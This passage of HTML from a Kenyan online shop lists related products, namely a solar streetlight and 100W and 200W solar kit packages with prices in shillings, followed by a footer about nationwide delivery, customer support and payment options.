					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9166" data-product_sku="" aria-label="Add to cart: &ldquo;40WATTS SOLAR ALL IN ONE STREETLIGHT&rdquo;" rel="nofollow" data-success_message="&ldquo;40WATTS SOLAR ALL IN ONE STREETLIGHT&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9166" data-gtmkit_product_data="{&quot;id&quot;:&quot;9166&quot;,&quot;item_id&quot;:&quot;9166&quot;,&quot;item_name&quot;:&quot;40WATTS SOLAR ALL IN ONE STREETLIGHT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4500,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;LEDs&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9166">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9207 status-publish last instock product_cat-solar product_cat-solar-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9207">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/200watts-kit-package/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1652249230810-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9208" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1652249230810-2-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1652249230810-2-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9207" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/200watts-kit-package/">200WATTS KIT PACKAGE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-kits/" rel="tag">Solar Kits</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;32,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<b>Comprises</b>

1.200w Solar Panel
2.100Ah/12v Solar Battery
3.10A/12v Charge Control
4.600w/12v inverter
5.20A/12v Charge Control

Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9207" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9207" data-product_sku="" aria-label="Add to cart: &ldquo;200WATTS KIT PACKAGE&rdquo;" rel="nofollow" data-success_message="&ldquo;200WATTS KIT PACKAGE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9207" data-gtmkit_product_data="{&quot;id&quot;:&quot;9207&quot;,&quot;item_id&quot;:&quot;9207&quot;,&quot;item_name&quot;:&quot;200WATTS KIT PACKAGE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:32000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;LEDs&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/200watts-kit-package/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9207">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9211 status-publish first instock product_cat-solar product_cat-solar-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9211">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/100watts-kit-package/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1624697641642-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9214" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1624697641642-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1624697641642-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9211" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/100watts-kit-package/">100WATTS KIT PACKAGE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-kits/" rel="tag">Solar Kits</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;19,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<b>Comprises</b>

1.100w Solar Panel
2.80ah/12v Solar Battery
3.300w/12v inverter
4.10A/12v Charge Control				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9211" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9211" data-product_sku="" aria-label="Add to cart: &ldquo;100WATTS KIT PACKAGE&rdquo;" rel="nofollow" data-success_message="&ldquo;100WATTS KIT PACKAGE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9211" data-gtmkit_product_data="{&quot;id&quot;:&quot;9211&quot;,&quot;item_id&quot;:&quot;9211&quot;,&quot;item_name&quot;:&quot;100WATTS KIT PACKAGE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:19000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;LEDs&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/100watts-kit-package/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9211">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-182 -->
			
					
	</div>

</div>

</div><!-- #product-10312 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-7380" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-7153" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-5873" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
